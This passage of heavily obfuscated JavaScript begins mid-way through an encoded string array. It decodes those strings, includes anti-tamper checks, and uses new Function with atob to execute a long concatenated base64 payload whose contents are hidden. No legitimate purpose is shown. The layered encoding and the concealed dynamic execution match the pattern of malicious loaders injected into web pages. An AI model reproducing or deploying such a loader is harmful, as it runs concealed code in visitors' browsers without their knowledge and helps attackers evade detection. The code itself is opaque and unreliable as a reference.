P1suDAyLvPz3DLreKWwwL3BMjivtfzEwnW','s1n0teTeqJrnEKKYtenKC2vxD3fkEwTYu3LND2vesxHo','CeSWC29nsgHTtKn3BMnyrKPJAwnWsZbZB01iz3HzmKvZ','DMmXyZnsr042vNLJC0OYDg5Kr05nutj0wvPitJfHvMrr','weP1suDAyLLuvw9nsgD4tLrjC0OXuLDJrKvUs1yWB2vP','reL4tNL3BKTQvMPoAwnWwfnOCeXhwMjzvgDVtuHNEu1T','q2rwyNPfD0P5A3jtEwD3zurfmK5PD25IsejWzhLJCeSW','sM1Aq3DUwgXcswjdy3blmhnVtuHNEu9ez3nkm1PqzfzV','rei0tw1znuXdzhHJvwX5sNLSzfbxwMjuu2D3zurgAe9t','CdnxmvvVtuHOAW','D25zEuzyyLnJCeSYrtjlrei0tvrfD0XdyZjzm1L5sNLS','qJrnq2XIwvrJB01iz3LoBuLZsNPJAMvfqw5lvJa5wMX0','B01izZvAAxDUzgS5mvDPy3blmhnVtuHOAfLPD25JvwHw','tvbwohDLre14tMPjne16vMXpmMXTs0HzCguZwMHJAui0','mgfyrM1vmJL1zg1fBKXdzfHvrgC0vJfku1KWohPzu2nZ','zhHkExDUuLzoDMmZuMfAvfLUtenKmveYovnwEMrlwKvK','sJa1CLrvrw5lu3rms0rcne1xvxHmq2nRu1HcsuP5A3jt','tfDPy3blmhnVtuHNEu5huxnkmvz2tvrbBKTtDeXlrei0','AK15tenJCu5xttjkEwTYu3LND2verM1oExDUvwW0m1jP','tvrwAuXdy2Xlr3HksNLRCLn5z3DLreK1wvn3BK1fodjv','q2rpytaXqKP5A3jtEwD3zurgA015D25lALzQtMLJCeSW','y2HHCKnVzgvbDa','mu1kq3LQAa','mNrZyLvoDLfTDfHkExDUvNPwve1hBg5ABefUtenKALeY','BMfRtNjKsgH0ytngELz5y3nkm015vM1sufnivLzkExDU','zfHov0P0zfDjmgvdy3nkmwmXtvrcBwvfAhnkExDUzwPO','wLrRC0OWD2HlrfvUs1yWovPUvNvzm1jWyJi0B1j5EeLl','A2fty3nkme5eytjKrLnRCgPuvezpwta5su1uzfHoBLO1','AwnWsZbZB01iz3LAve1ZsNLvB2jfA25lu3rms0rcne1x','vgmXtenKnLnSutbkEwTYu3LND2vhtxDmq2rZzfrwAKP5','Dw5KzwzPBMvK','vti5ugrhmxjLrMrsvNLJC0OXyZbLvKjOtuHWBeP5D25w','Eu5xwxnkEMnQzuvbBKTwmhnsvNrws0rcne1usxPmq2r5','D25wEMrZwKu1mu9xzfHvBMTUtenKD2jxDdfKmJfYvuvo','rtvlyvrrBKXdzfHor2WYvNPAv1KXsM5wEwnZsJfKuLvT','mJv4sNL3BMvvEgTArwr6zfC0BKXdzfHov1PxyKzoCLLS','BLyXqNvzvuu0yJfAwe5hrw5mq2qZuti5rvz6uLHHv2X4','AK1ZsJngrwverw5lu3rms0rcne1ustnmq2mYwtnzEuP5','wKnJC0OZtM5uBvjowvHvnuP5D25svgH2u1Hks1f5C25m','zNvUy3rPB24','uMvNrxHW','EwnZsJjsrgj6qKrpr3rmvJfgveP5D25LrZf2u2XJmfqZ','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNy3O0owre','wML3BK9fntrtAwnWsZbZB01iz3LnAMTZsJnkCgn6z25l','nfnPy3blmhnVtuHNEu5ez3nkmtvru0D3BKTtDeXlrei0','q2ryvuzKCfOXtNjoBtv4sNL3BLOYmxzJmNqZy0Dsugnt','rei0txPkA0XdzgfyBMrusNLSzfbxwJfIBu4WyvC5DuTi','rei0wM1zBwjuncTlqZb3zurjCwjdwxDLrfLWs1rVD2ve','s0rcne1QqxPmq2rXu1zOm0P5A3jkm05SsJeWB0TwDgHn','tfrTtLnJvezSsNL3BMnhmxjzm1zuytjgnvj5y3nkmwmW','BdDKBuz5suHJown6ow1KvZvQzeDSDMjPz3bLm1POy2Lc','muf0EM9MDG','EuT6mg5ku2nYs0nJD01dy3jIrNnUwtjOAgnRtNzAr1zc','tvDsAeXdzdzpvwXOsNLRCLn5z3DLrezQwLn3BMeYze9A','vhLJC0OXyZnzvezQzfrgDeP5D25LBe52wwXKufPxwLHv','BfPwy25mq2rhu1vAALzvtNjAr0z4sNL3BLz6zfnArwC0','u3LND2vestfnAxDUtMTwmvfdy3blmhnVtuHNEfPQqxnk','yJfcB0OXmdLABLz1wtnsCgiYng9HAwW3wM05EuTiwMHJ','wwSXq1PgrKHkExDUyw1vnwvUuJnomK5xu2TAALmZrw5m','mxbduNLJC0OZCfrIm3byvuu5sfyXsNbkExDUzvrODMnS','yLLurw9nsgD5wMPnC0OWD2HlrfvUs1yWB0P5y3bxmKv4','EK1Qsxnkmtvru0D3BKTwmwjwu2D3zuDjEuXdzdbtBwrK','Bu4YtwLJCeSWC29nsgD5t1rjC0OZwLbKvM9Us1n0teTe','nMjxDdzJmwnUtenKAMjxohLHm1PHwKuXweP5D25AAMH2','yvHUzfrkEwTYu3LND2vesxPou3DUywPAyLfty3blmhnV','wM1yu3HItuHND0XeqJroALjKs1r0CfPPAdjlwePSzeHw','BfHvrNbRu1HfBKXdzdvprZLZvNPJELPfBfrHEK1UtenK','wtfcDgiWEfHovZvguKCXDK9ty3nkmwmWu0vsCK9hDfLw','uxjnsgD4s1nvDW','wxLJCeSWC29nsgHStLn3BMjiBhnlAwnWsZbZB01iz3Lz','vK5UvJa5v1KXuJnnq2nZsJfJmfzTuKPrmNrQvNPsnfPf','vKHRnfnPy3blmhnVtuHNEvPQrxnkELPQzgPjBKTtDeXl','mdfztwLJC0OZuNrImLjytMTWALrirxDkExDUvJa5uvnx','ourHmhHUzhPKALnhrw5mq2ryvhPoALvftNzwBgrqwKDs','uMPJAvLUs1n0teTeqJrnAKzOtenKwwnerMTkEwTYu3LN','BLjQstnArxblwvDJBKXdzevuA3bQvfHkBvnPy3nkm1jH','yZnuBvjkzhPvnvyXrMXkExDUuM5wv1PgrLLrmMTUtenK','DgHnu2D3zurgAa','uNrHmxbTvNLJC0OXzfjnvgrytKzOtvyXqKrkExDUvNPK','nhn2ANjTqW','D25HAMH2uLzJme1gzdzzu2nZsJfJmu1vuNjAA3HysNL3','wMTtrwnUtenKD09hDhfwELj5zuzJmvz5y3nkmJfuytfo','u3rms0rcne1QsMLmq2nRu1HcsuP5A3jtEwD3zurkA01t','muj3wta1weP5D25wmuj5vtfJmvvTuLrtBe1UtenKwfvw','tuHNEu9xwxnkmNG1yKnVBKTwmdLABLz1wtnsCgiYng9J','C29nsgD5ww1vC0P5uKPJrwDUs1n0teTeqJrnAKPTtenK','vvvZBKXdzfHvrvj4vNPwu1PgsMHJu2nZsJjODgiZtKDv','Cun1t0O','ntbHvZuXwLr0ALLytMXkELfUt25kBgrivNLIAuf3zurf','mtm4ndmWEwvMwfz3','svzKDeP5Bgrlr1PIwvrfB01iz3PnELvZsJfjmfrfqw5l','y3nkmezuyNPSwe4WowfJrMnUtenKwe4WCZvHm2HHwKzk','r055sMLJCeSWC29nsgD4wvrNC0OZsNbJEMDUs1n0teTe','rei0tNPwzeXgC3DLreLZtuHNmK0XmhnxEKi0tvn3D2ve','ExDUyvDwufPhmwHxBvjouZjsALnfnuTArtLOwM5kAgnt','sfz5yMLcEKXyutDMu3HRvZbZB01iz3Hnv1LZsJj4D2fy'];var _0x1526168y=_0x1526168d;function _0x1526168d(a,b){a=a-0x195;var c=_0x1526168c[a];if(_0x1526168d['kWoGYD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1526168d['xzpgBn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1526168d['AIPkcA']={},_0x1526168d['kWoGYD']=!![];}var e=_0x1526168c[0x0],f=a+e,g=_0x1526168d['AIPkcA'][f];if(g===undefined){var h=function(i){this['qByMof']=i,this['fYfoKM']=[0x1,0x0,0x0],this['FRgOMb']=function(){return'newState';},this['jEDQqs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JzLrPh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['DMAQDI']=function(){var i=new RegExp(this['jEDQqs']+this['JzLrPh']),j=i['test'](this['FRgOMb']['toString']())?--this['fYfoKM'][0x1]:--this['fYfoKM'][0x0];return this['XbJUDJ'](j);},h['prototype']['XbJUDJ']=function(i){if(!Boolean(~i))return i;return this['VSebAb'](this['qByMof']);},h['prototype']['VSebAb']=function(j){for(var k=0x0,l=this['fYfoKM']['length'];k<l;k++){this['fYfoKM']['push'](Math['round'](Math['random']())),l=this['fYfoKM']['length'];}return j(this['fYfoKM'][0x0]);},new h(_0x1526168d)['DMAQDI'](),c=_0x1526168d['xzpgBn'](c),_0x1526168d['AIPkcA'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x1526168d;while(!![]){try{var c=-parseInt(u(0x1d7))*parseInt(u(0x295))+-parseInt(u(0x227))*parseInt(u(0x21f))+parseInt(u(0x209))+parseInt(u(0x1ec))+parseInt(u(0x23d))*parseInt(u(0x19e))+-parseInt(u(0x1e1))+parseInt(u(0x1bb))*parseInt(u(0x24e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1526168c,0x60500));var _0x1526168e=window;function _0x1526168f(c,d){var e={};e['YllEf']=function(i,j){return i<j;},e['ilmPI']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x1526168d,l={};l['XFemd']=v(0x1a6),l[v(0x276)]=function(p,q){return p===q;},l[v(0x255)]=v(0x1af),l['gMsFd']=function(p){return p();};var m=l,n=g(this,function(){var w=v,p={};p['qCuOJ']=w(0x1ef);var q=p,r=typeof window!==m[w(0x229)]?window:m['jMTpm'](typeof process,'object')&&typeof require===m[w(0x255)]&&typeof global==='object'?global:this,s=function(){var x=w,t=new r[(x(0x1b0))](q[x(0x1df)]);return!t['test'](n);};return m[w(0x254)](s);});n();for(var o=0x2;f['YllEf'](o,k['length']);o++){if(f['ilmPI'](j[v(0x19d)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1526168f(_0x1526168e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMxNjI4MzVkPVsnd0Nvc1c2d'+'UNlcScsJ3JDb3dXUkdnV09tJywneGVOY1'+'FjSFonLCdpU29pdUNrTFdRYScsJ29YaGR'+_0x1526168y(0x26b)+'Y1NhMWEnLCd4Q29Mb3REbCcsJ1c0bmVuT'+'lhvJywnbW1rdWxmcGNTRycsJ2Jta3BtTi'+'9jTlcnLCdFQ29EdVdTNScsJ1dPbGNNU29'+'YV09kZFRhJywnQzhvb1c3aGNIZHUnLCdX'+'UEhkZFNvTVc2NCcsJ3dDa2dsQ2tDVzVTJ'+'ywnYzhvK1c1WE56VycsJ1dPOFVtQ2tTZE'+'cnLCdxZnRjUmJyUCcsJ1c0enRuS2ZsJyw'+'nZ1NvZldPMDZERycsJ2ZJcGRSc1pjR1cn'+'LCdXNHhkT1NrVWYzeScsJ2Q4by9qTnBkU'+_0x1526168y(0x1f6)+'hrK251YScsJ1c3SDhlQ2t4V1FlJywnVzZ'+'sY0cyenBGYScsJ3pDa3JlOGtYVzdhJywn'+'VzZPeGY4b2t5cScsJ3ExL2ROdG1rJywnQ'+'lNvc3lXdUwnLCdzbWtpZFNvcmphJywnV0'+'9OY05TbzNXUWEnLCdXUlBueENrcnhHJyw'+'nbG1vR1c3Q01DcScsJ3k4bzhjc3JjJywn'+'VzRKZEdTazZsaFMnLCdXNWZyYjhrOVdSM'+'CcsJ2FTa25XN2JRVzc4Jywnb0NrRW0waG'+'NIYScsJ0Vtb0tGc0M4JywnVzVmcEZkcS8'+'nLCdqMkJjTUNrMVc0eScsJ1c2RFdFY0sv'+'JywnV1JLT2g4a05uYScsJ1c3N2RRTVh2V'+'1BlJywnd3ZoZFF2dVYnLCdXNU9sYzBUZC'+'csJ1c2cWthdVhWJywnVzRSZE5ta1FXNkp'+'kR3EnLCdXN3U4VzZKY0gyNCcsJ3k4bzJX'+'NkZkVG1rYycsJ1c0cUhjZkJkR1cnLCdxW'+'XRkR1NrK1c3VycsJ2xTazRkM2RjTVcnLC'+_0x1526168y(0x24c)+(_0x1526168y(0x297)+'WlOY3EnLCd6MXhjSnJMLycsJ3cxdGRMYm'+'lYJywnZlNvNFc3RFVyRycsJ3NTa2hoU29'+_0x1526168y(0x1bf)+_0x1526168y(0x219)+'zdGZFNjRycsJ2g4b21xOGtOa2EnLCdEZW'+'xkSmVLNycsJ2tyM2RQYmxjR2EnLCdxQ29'+'vVzQwcmJxJywnbUhWY08xN2NKVycsJ1dQ'+'ZkhXNE5kVkd1JywnVzdKZFZta0JXNkdtJ'+_0x1526168y(0x1e6)+_0x1526168y(0x298)+'rRycsJ3JXM2RPU2tNVzdDJywnRXZ4ZEdH'+'OG0nLCdxOG91eHJpdicsJ1c2TmNVZjlTd'+'3EnLCdXNk9JblNvU0NXJywnaG1vV0ZTa0'+'pXUmUnLCduZVJjUVNrMVc1dScsJ0VTb0R'+'XUnV1V1JxJywneGRsY0s4a1lhcScsJ1c1'+'TDZtU2tzV080Jywnam1vN1c0OCcsJ1c3U'+'mNMZHFBJywnd1NrR2JTazhXNHEnLCdXNE'+'M1Z2hubScsJ3dTa2RibWtZVzZ5JywnYVN'+_0x1526168y(0x2a1)+'UycsJ3hoaGRIWmVzJywncXFqOUFmOCcsJ'+'0VxcGROQ2trVzVHJywnV1J4Y1E4b2lXUU'+_0x1526168y(0x1d9)+_0x1526168y(0x1c7)+'aHk4a1ZwcScsJ3BTbzlCbWtvZnEnLCdXT'+'zg1V09GY0t4MCcsJ3NDa3VuOG9ubnEnLC'+'d2V2hkSkNrNVc2aScsJ1c0dWNsMHBkUnE'+_0x1526168y(0x28e)+'JywnQlpCY0pTa0VqcScsJ1dSanJXN2p4V'+'1J5JywneGIzY0hxJywnVzRuYmdMOTcnLC'+'dXT1BzQW1v')+('Tlc3QycsJ3dTa0FuOGtyVzVlJywnV1F6e'+'lc2bnpXUHUnLCd0Q2tja21rL1c0dScsJ1'+_0x1526168y(0x1d4)+'EOG96QXJ5RCcsJ3I4a3NsOG95a3EnLCdX'+'UVZjTDhvZldScGNJYVJkVXJUaUFta1lXN'+'k5jTnEnLCdXUk9IQ21vSVc3OTVXNkxRb0'+_0x1526168y(0x25a)+'nYVNvSWoyRmRHRycsJ1dPdldrQ29HVzRL'+'JywnaWU5MXJORmNNZHRjU1cnLCdwZUZjT'+_0x1526168y(0x294)+_0x1526168y(0x204)+'uOGFDa2xXT1MnLCdXNWRjTzE1dXhhJywn'+'V1Bic1c0NWVXUHEnLCdmQ29MaXV4ZFJHJ'+'ywnV09xN1dSQmNOMzgnLCdxU2tMazhvZW'+'xXJywnVzY5dVc3ZGNOZXknLCdXNWI0Z1N'+'rSFdPOCcsJ2c4b2tXN1hhRVcnLCd4U29h'+'VzVXY2thJywnakpkZFZJcGNUcScsJ2Rtb'+'0dsTjNkVmEnLCdXNkZjVGQ0VXVxJywnV1'+'E1R1c3N2RWdEsnLCdXN3RjU1hLZXNhJyw'+_0x1526168y(0x1d3)+'aGNTZ1JjUkcnLCdrOG9heVNrYldQaScsJ'+'1c0S1RuQ29TcUcnLCdXT20vV1JWY0hlbS'+'csJ0VYWmNHM1pjS2EnLCdXNGF4VzdkY01'+'2dScsJ3o4a25XNm1IekNvQVc1aTMnLCdx'+'Z2xkVVhxSycsJ2E4b3dXNG5yQnEnLCd1U'+_0x1526168y(0x19f)+'tSaHhGY0xHJywnYm1vVVc2Ykl3YScsJ1d'+_0x1526168y(0x28b)+_0x1526168y(0x1de)+'2tVV1BTJywnbUNvdGtNVmROYScsJ3ZzcG'+'RPbWt1VzZP')+('JywnYVNvWWMwVmRKRycsJ1c1ajZ1WThxJ'+_0x1526168y(0x21a)+'NtJywnaThvdVc0eWZxYScsJ1c2bVlmQ29'+_0x1526168y(0x215)+'a3VXN3hkSGEnLCdsbWs0bndCY05hJywnY'+'lNrVUE4a0d0VycsJ1c3U2lXN0pjS3dDJy'+'wnVzQvZFVta3ZwM2knLCd2MTdkSFkwaSc'+'sJ3Ftb0VXNWRkTENrSicsJ1c0aWhrS3pK'+'JywnZ0Nralc1SCtXNEMnLCdXN1ZkSnZ2c'+'FdSSycsJ0VTb3hXNXBkRzhrUScsJ1c2N2'+'RHQ2tFVzROZFVhJywnVzdOZE14THFXUDg'+'nLCdpOGtjYzFKY0lxJywnV09qeFc2VE1X'+'UEsnLCdXN3RjRzFqa3dXJywnblNvc3AwV'+_0x1526168y(0x216)+_0x1526168y(0x228)+'nekt5MldPcGNIYScsJ1c0RHRGR0tKJywn'+'VzVsZFBtazdvTjgnLCdDSDdkUG1rRFc1U'+_0x1526168y(0x1b1)+'JsYScsJ2NDa0llS1MnLCdXT2pBVzZKZEp'+_0x1526168y(0x1a3)+'JywnVzVXeGFNM2RWcScsJ3N0WmRTOGtHV'+'zdPJywnRUNvc1c2SytrVycsJ1dRMUNXN0'+'pkU3N1JywnVzc3ZE5DazVXNzQvJywnYjh'+'rK0RTa3dBRycsJ1c2SmNKM1BUZnEnLCdo'+_0x1526168y(0x244)+_0x1526168y(0x224)+'dXUWpUaFNvL1c0QycsJ2Rtb0FrZ05kVnE'+'nLCdlOGt6V1FSZFZmbnZCZHlaV1FXTFc3'+_0x1526168y(0x25b)+'2lXUm0nLCdXNVR0YThrMldRQycsJ1c2Qm'+'RUQ29QVzRy')+(_0x1526168y(0x1ae)+_0x1526168y(0x1b5)+'csJ0I4azBtU29DbFcnLCd0OGtVZ0NvNGF'+'hJywnbVdkZFFHN2NURycsJ1c0OFZidjlO'+'JywnVzRITWRtazNXUDAnLCdxdS9kVWNPW'+'CcsJ3JldU9XUnhjUVcnLCd0U293VzVTZm'+_0x1526168y(0x1f5)+'Ta3AnLCd1Q29UdGJHRicsJ1c2U0tXN3Bj'+'THhpJywnVzc3ZEhTazlsMnknLCdXNmZ1d'+'0dhRicsJ3RTb3ZoSFhyJywndnZoZE4zZW'+'knLCdXUm5SVzdWZE5xVycsJ1c0UFVXN1p'+_0x1526168y(0x214)+'TkJjUVcnLCdXN0QyVzR0Y0sxNCcsJ3QxM'+_0x1526168y(0x274)+'ZjT3ZSY05XJywndVNvWXVZME0nLCdXUk9'+'maFNrNGdxJywnRjM3ZFFiQ2UnLCdXN2pR'+'VzdSY1QydScsJ1dPbkhXNkZkT3I4JywnV'+'1BMUkE4b1BXNXknLCdpQ2tBbWVWY0lXJy'+_0x1526168y(0x1d8)+_0x1526168y(0x1a0)+'VzZwY0piTy96VycsJ3daTmRIU2tIVzZHJ'+'ywnaENrRmMybGNQcScsJ3pTb09XNFZkT1'+'NrYScsJ1c2VmRWQ2thVzYwcicsJ204a0t'+'XNlQzVzY4JywnclNveVc1TmRQYScsJ1dR'+'V3hmQ2ttZEcnLCdXNXJkQ1lDZCcsJ1dRc'+'jVXNzVmV1JxJywnV09uclc3cGRHSm0nLC'+_0x1526168y(0x1a1)+'vRnlHJywnV09Mb2pDbzZXNmknLCdXUmpV'+'VzVYb1dRVycsJ1c2SEllTkg0JywndmZGZ'+_0x1526168y(0x1aa)+'NTQ29PdGNK')+(_0x1526168y(0x1cb)+'1F1JywneWVKZFEydUInLCdzOG9LeUkwYi'+'csJ1c2ckpGclN3JywnYm1rQ2J4N2NLVyc'+_0x1526168y(0x1f1)+_0x1526168y(0x226)+'1Nvb1c3QycsJ1c2clNXNTNjSU0wJywnVz'+_0x1526168y(0x210)+_0x1526168y(0x1ac)+'JywnV1B2dVc0M2RQR1cnLCdXN1JkUm1rR'+'mNnYScsJ204bytxU2t4V1BXJywnYW1rRG'+'t3QmNNVycsJ29zaGRIc2xjSXEnLCdXNDd'+'kU0NraVc0cGRVVycsJ2VtbzZXNFpjVHRp'+_0x1526168y(0x249)+'Es4aysnLCdmOG9VY3VaZExXJywnRklOY0'+'1TazBsRycsJ1dQbGNPOG9UV1EzZEhhJyw'+'ndzJxQVdRSmNVRycsJ2NDazBrTDNjUEcn'+'LCdXNXRkVjJ6QVdRMCcsJ1dRVHBhU29CV'+'zVDJywnRDhvYkRYS0UnLCd5OGt6bThrbV'+'c1NCcsJ2dta0x1OGtrQ3EnLCdXUnljV1J'+'sY0gxeScsJ1c2NUpwZzFXJywncDJaY1Vt'+'a3lXNHknLCdsQ2tKRG1rRHNhJywndGU3Y'+'01HMVMnLCdnbW9UVzVtWXZxJywncTAvZE'+'1YeVUnLCdpU28xRm1rRFdQaScsJ0NYWGN'+_0x1526168y(0x1ea)+'ZGNOYScsJ2Jtb2hndy9kR0cnLCdlOG9ta'+'zNwZElXJywnQ1NvMFc2U1plVycsJ1dRQm'+'NMOG9VV1BaZEhXJywnalNvV3I4a2hXUjQ'+'nLCdwQ29aVzdxa3FhJywnalNvQ3VDa0lX'+'UUMnLCdwbWtLVzVYcFc0RycsJ3pDb0pwc'+_0x1526168y(0x1ab)+'dQRycsJ1c1')+('UERhdnptJywnVzdWZFIwVHRXUnEnLCdrO'+_0x1526168y(0x240)+'1vVUU4a1ZrcScsJ0Rtb2ZzR0JkSHNiR1c'+'2L2NKOGtJbFcnLCd6WXRkVlNrQlc0bScs'+'J1dRZjJXNGpNV1JxJywnZlNram1lbGNLV'+_0x1526168y(0x26a)+_0x1526168y(0x1e3)+'HJywnV09ydFc1cGRUZE8nLCdXNmF3Z21v'+'dENxJywnV1I4V1dSL2NJSzgnLCd6SUpkR'+_0x1526168y(0x1d0)+'tTb1RXNHknLCdmQ2t1V1E3ZFVMRHhpdG0'+'rV1JTSlc2cScsJ0ZHaGNNd0ZjS3EnLCdX'+'UTVqeENvSlc3QycsJ3BtbzJXNFBLeFcnL'+'CdnbWswRDhrdUJhJywnVzc3ZFNTa1hreH'+'knLCdpQ29JeThrYmNHJywnVzRPUFc0WmN'+_0x1526168y(0x250)+'Um1rbldPNCcsJ1c3ZGRVQ2tXZWh5JywnV'+'zVyd1c3M2NOdWknLCdXNUZjSDNuSHZhJy'+_0x1526168y(0x1a9)+'HJywnZVhoZFRXbGNLYScsJ2Q4b3VXNHo3'+'eUcnLCdXNFJjVWQ0V3JhJywncjhvaFdQS'+'2JXUW0nLCdXNk5jSWRxMXlXJywnRUNvMm'+_0x1526168y(0x25c)+'uJywnQkNvQ1c3cGNOR08nLCdvOGtwVzZY'+'blc2ZScsJ1c3ZnJhOGt3V1FDJywnQUNvU'+'1c1ZGRLU2tMJywnVzdOZEplZjJXT2UnLC'+_0x1526168y(0x203)+_0x1526168y(0x1fa)+_0x1526168y(0x28d)+_0x1526168y(0x281)+'FWJywnRThv')+(_0x1526168y(0x1f0)+'W8vcHZsZFVhJywnbFNvaEQ4ay9XT0MnLC'+'dXN2hkUVNrNVc1YUsnLCdoOG9tQzhrUmN'+'xJywnVzVOZElTa0toeEcnLCdXNUxudll5'+'ZycsJ0JXWmNIeFpjSXEnLCdBQ29pV1B4Z'+'E1Db0hXNHJxV1BwZFNzR2ZXNnhjVFcnLC'+_0x1526168y(0x299)+'0JywnamRkZEtjaGNVcScsJ0FtazBmQ2tn'+'VzZDJywnVzdoY0lZMHlFVycsJ3VlZGNOY'+'2ZDJywnVzV4ZE04a2RXNGFGJywnbzhvNn'+_0x1526168y(0x1d6)+'PZWR4RmRLRycsJ1c2S3NwbW9EQUcnLCdD'+'Mi9kTHRHVScsJ3RtazRsQ2t3VzcwJywnV'+_0x1526168y(0x211)+_0x1526168y(0x201)+'nazhvZWdON2RJVycsJ0FDbzdxY1dNJywn'+'Z2VSY1Jta3ZXNFcnLCdXNnpXVzYzY0xlc'+'ScsJ284b1RXNHEwdnEnLCd5Q29NV1BPdV'+_0x1526168y(0x27d)+'vTHRZdGRHU29HVzZ2bXg4b1ZXUWknLCdo'+_0x1526168y(0x1a7)+'1BQNUNhMEonLCdjQ29YYU14ZE1xJywndG'+'dXZ1dSaGNJcScsJ0M4b05CR0NFJywnbnF'+'GZFBhcGNNcScsJ3VDa3FlU28yZFcnLCdy'+'U28rV1J1a1dSRycsJ1c2ZGNTYVcrdUcnL'+_0x1526168y(0x26d)+_0x1526168y(0x197)+_0x1526168y(0x27a)+'a3ZXT0snLCd4c1h4Q2dDJywnRmVTQVdQV'+'mNPRycsJ1c0dkZqOGt6V1FDJywnVzU4eW'+'93dlYnLCdt')+('Q29nbnYvZFZXJywnVzQ5aGNlMVonLCdXU'+_0x1526168y(0x1ce)+'hhJywnV09OY1E4b05XUVZkUHEnLCd5Q2s'+'0ZVNrL1c3NCcsJ2Y4a2RXNEJjU21rQycs'+'J1c1VGN6SUdmJywnVzVTVG4zYlcnLCd3T'+'DNjTllUdicsJ0Ntb3lXUnViV1BpJywnaE'+'NrUHFta1h2VycsJ1dSak1EOG9DVzZXJyw'+'nZmhsY01DazdXNmknLCdmZ1ZjU0NrWlc0'+_0x1526168y(0x1be)+'GknLCdoU29XczhrTnh3bGRQM1ZjSzFqaS'+_0x1526168y(0x242)+'nLCdmU2taVzVGY1Fta1MnLCd1OGt5ZUNr'+'VFc0dScsJ2o4bzlDbWtiV1FLJywnV09mQ'+'1c1TmRQWWEnLCd3WlZkR1NrNFc2ZScsJ1'+'c1TmRNQ2tMa2d1JywnQjhvVVc1S0lsYSc'+_0x1526168y(0x261)+'LCdXUnBjTW1vRldRWmRVcScsJ1c0RHJEd'+'DBYJywnb0NvN1c2Znd5cScsJ3hackN4M2'+_0x1526168y(0x291)+'nLCdXNGJ6bVNrTldRMCcsJ0V2R3lXUnBj'+_0x1526168y(0x233)+'VJXT2EnLCdkOGtsVzdwY09Da1MnLCdtbW'+'tvVzZaY1Rta0knLCdXN0ZkVjhrRVc3T0M'+'nLCdiQ28yYTBaZFZxJywnYkNvYXU4a0dX'+'UmEnLCdXT0RVVzdSZFJhdScsJ284a1BXN'+'HJXVzc4JywnVzdGY01NMSt4VycsJ1c0M2'+'RMbWtZamY0JywndUlsY1AxQmNRcScsJ1c'+_0x1526168y(0x196)+'J3Q4a05pbWttVzdlJywndjhvWHRaV1EnL'+'CdXN2hkTUtQa1dPaScsJ2FTb05wMHBkUU'+'cnLCdXN1pk')+('Vk5EZVdROCcsJ29Da2NhTTdjUFcnLCdXN'+'2liaWZWZFRXJywnV1JIUlc0WDhXUjAnLC'+'dXUVByVzc3ZFZKRycsJ3RZM2NITUZjUHE'+'nLCdwTTNjSENra1c0NCcsJ1c1S0VXNFZj'+_0x1526168y(0x277)+'VNra1dQVycsJ3R2aGRKdU9VJywnV1Jqa2'+_0x1526168y(0x223)+_0x1526168y(0x1b9)+_0x1526168y(0x230)+'2NDb0dybWswV1JDJywnVzdpNGt1NVgnLC'+'dXTzFBV1JKZEt0YU1BbW9VVzVOZE1ta3h'+'vcScsJ1c0ZXlXN2xjVXVtJywnaW1vMUM4'+'a2ttYScsJ1c3YjhsOGtGV1JHJywnQm1vQ'+'lc0eW5jYScsJ29tb1lXNkttdVcnLCd1Mj'+'dkUHFDNycsJ21xaGRSV1JjUXEnLCdXT2x'+'jVUNvVFdPZGRUVycsJ3ltb25DWXFFJywn'+'aUNveVc3REdxcScsJ1dSdGRLWU9VY1pTN'+'W84b1JjU2txdHEnLCdGRzdjVmdwY0dXJy'+'wndVNveHhaV0EnLCdXN0dkYU03ZEtXJyw'+'nYUlkZE04a0ZXNUZjVFNrSCcsJ1dSYlVu'+_0x1526168y(0x1f4)+'21jOGsrZ0cnLCd2Y3RkSDhrUVc0dScsJ2'+_0x1526168y(0x1d1)+'SRycsJ3pmT0tXT2hjTXEnLCdDQ29iZGNu'+'OCcsJ1c0MTdpOGsvV1F5JywnVzRUM2owM'+'UcnLCd3OGtyYVNrYVc2ZScsJ3A4a0lXNX'+_0x1526168y(0x23c)+'iV1BaY0xHJywnbHdwY0k4a3JXNzQnLCdk'+'Q2tnamYzY05XJywnRVNvRldSTycsJ3pna'+_0x1526168y(0x283)+'V1eHBXJywn')+('bThrc1c3bGNTU2tkJywnVzRxZ2tlSmRPc'+_0x1526168y(0x289)+'0nLCdXN083VzV0Y1RNSycsJ1c1dGRSQ2t'+_0x1526168y(0x24a)+'aHVCZE9XJywnQm1vdWhJdkcnLCd0clZkU'+'3NWY0lMZGRSRycsJ1c1TmRIQ2s1VzZLai'+'csJ3N4eGRMcXVPJywncHRWZFRheGNORyc'+_0x1526168y(0x251)+'NGsnLCdnQ283VzVlTnVhJywnVzdOY1NHV'+_0x1526168y(0x1c3)+'c3Q2VlVycsJ1c1OTJrU2tLV1FtJywnemh'+'KY0xJOUYnLCdpOGsyd21rU3dxJywnd0Nv'+'amtxdmQnLCdDU29lakdMQicsJ1dQajZXN'+'2xkS0ptJywneE51UVdQRmNMcScsJ1dQTm'+'NMOG9vV1JGZFVXJywnRE5kZFJ2Q3QnLCd'+'XNTBmVzRGY1AxeScsJ1c1amxqMmpiJywn'+_0x1526168y(0x263)+'2Nta2NsTEJjU1cnLCd0U29LZGFmNicsJ3'+'lDa3dlbWtuVzdTJywnREpSZE1ta3pXN1M'+'nLCdlOGttVzZ0Y084a3MnLCd4U29xVzVW'+'ZFVtazknLCdXNXFDVzROY09NYScsJ0VTa'+'zFibWtUVzRDJyw